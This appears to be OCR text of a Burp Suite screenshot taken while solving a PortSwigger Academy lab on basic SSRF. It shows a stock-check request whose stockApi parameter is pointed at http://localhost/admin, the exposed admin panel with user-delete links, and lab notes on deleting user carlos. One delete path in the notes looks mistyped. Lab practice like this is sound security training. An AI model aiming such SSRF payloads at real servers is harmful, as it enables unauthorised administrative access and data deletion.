 Burp Suite Professional v2021.5.2 - Temporary Project - licensed to Rana [single user license]
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < > Target: https://ac161f201e4143c6801598720070001f.web-security-academy.net ?
Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host:
ac161f201e4143c6801598720070001f.web-security-academy.net
3 Cookie: session=w64iR2i75raXIXGQ3F6kzMKfwi89NVrF
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac161f201e4143c6801598720070001f.web-security-aca
demy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://ac161f201e4143c6801598720070001f.web-security-aca
demy.net
11 Content-Length: 31
12 Te: trailers
13 Connection: close
14
15 stockApi=http://localhost/admin
? Search... 0 matches
Response
Pretty Raw Render \n Actions
p>|</p>
51 <a href="/admin">
Admin panel</a><p>|</p>
52 <a href="
/my-account">My account</a><p>|</p>
53 </section>
54 </header>
55 <header class="
notification-header">
56 </header>
57 <section>
58 <h1>Users</h1>
59 <div>
60 <span>carlos - </
span>
61 <a href="
/admin/delete?username=carlos">Delete</a>
62 </div>
63 <div>
64 <span>wiener - </
span>
65 <a href="
/admin/delete?username=wiener">Delete</a>
66 </div>
67 </section>
68 <br>
69 <hr>
? carlos 2 matches
INSPECTOR
UNSAVED
notes.txt ssrf-lab-01.py
notes.txt
1 Lab #1 - Basic SSRF against the local server
2
3 Vulnerable feature - stock check functionality
4
5 Goal - change the stock check URL to access the
admin interface at http://localhost/admin and
delete the user carlos.
6
7 Analysis:
8
9 localhost - http://localhost/
10 admin interface - http://localhost/admin
11 delete carlos - http://localhost/admin/admin/delete?
username=carlos